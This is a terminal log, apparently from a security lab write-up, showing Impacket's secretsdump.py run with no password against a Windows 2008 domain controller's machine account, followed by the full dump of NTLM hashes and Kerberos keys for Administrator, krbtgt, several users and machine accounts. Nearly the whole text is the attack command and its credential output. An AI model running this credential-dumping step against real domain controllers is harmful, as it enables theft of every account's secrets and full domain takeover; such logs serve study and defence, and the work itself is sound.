 └─$> secretsdump.py vul/win2008\$@172.16.58.111 -no-pass
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd67bdb5dd3e8bad82bb56be8374b68d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8f6bb2fbca2f7029f24ac70a799874f:::
user2:1104:aad3b435b51404eeaad3b435b51404ee:481aaec5acd6f2103f9ee8aeb78203ad:::
admintest:1105:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
user1:1106:aad3b435b51404eeaad3b435b51404ee:26ce37f3d04953c09e6ee751882b7a73:::
WIN2008$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN2012$:1103:aad3b435b51404eeaad3b435b51404ee:cc2ea6dbbc5ceb792eeb76f3bb7e07a1:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:5034a5eefef011c8a0a72aeeaba71e0b028e11c45fc84fb59abc2d005feb65bc
Administrator:aes128-cts-hmac-sha1-96:db858b712b0bf3f79083c80a6ff2eec2
Administrator:des-cbc-md5:703e79cd26588f80
krbtgt:aes256-cts-hmac-sha1-96:8f19bffd20e19bef5ea1d9983136a70bc2cf295151d95b3642b0eb1c26a8b556
krbtgt:aes128-cts-hmac-sha1-96:7fb261ec724d6cd124c0ec9a03999272
krbtgt:des-cbc-md5:a4b3cef492f1ea4f
user2:aes256-cts-hmac-sha1-96:5294ca37c01b49a582c47a89a0f6670070b338a5be58d99a790db792387581bc
user2:aes128-cts-hmac-sha1-96:973f127805af552ef56f9d0bdd6c567d
user2:des-cbc-md5:07646e383b519d04
admintest:aes256-cts-hmac-sha1-96:b6dd36a5a579eef97f8f5215f8f727ab0320beefc5dddf92ab05e2e213db4dd1
admintest:aes128-cts-hmac-sha1-96:8cc69361d4eb15fab63348c80b5ae147
admintest:des-cbc-md5:08fe9d640b7049f4
user1:aes256-cts-hmac-sha1-96:ab527197c1e918aa0226db03e93f061ea4ee5ccb370ab2d05edb68c411ac57e7
user1:aes128-cts-hmac-sha1-96:9d25f41ff8c5fae66c700d59a9854486
user1:des-cbc-md5:73703bab40868c80
WIN2008$:aes256-cts-hmac-sha1-96:4b5cf9014f9b05e8cf0c74ebd1ec790501654c3017239c0f991f5f473c707cdc
WIN2008$:aes128-cts-hmac-sha1-96:9f9596307f60d02c2a86ad284fd7cad9
WIN2008$:des-cbc-md5:1325b3bf8626f20d
WIN2012$:aes256-cts-hmac-sha1-96:400e601e1166c64662c4add85c42b196ce9a051c457b34284c47cf877730425f
WIN2012$:aes128-cts-hmac-sha1-96:647c73a1743e03f2f9ec8964ee62e144
WIN2012$:des-cbc-md5:51f12a20a286a457
[*] Cleaning up...
SecIN@爱吃臭豆腐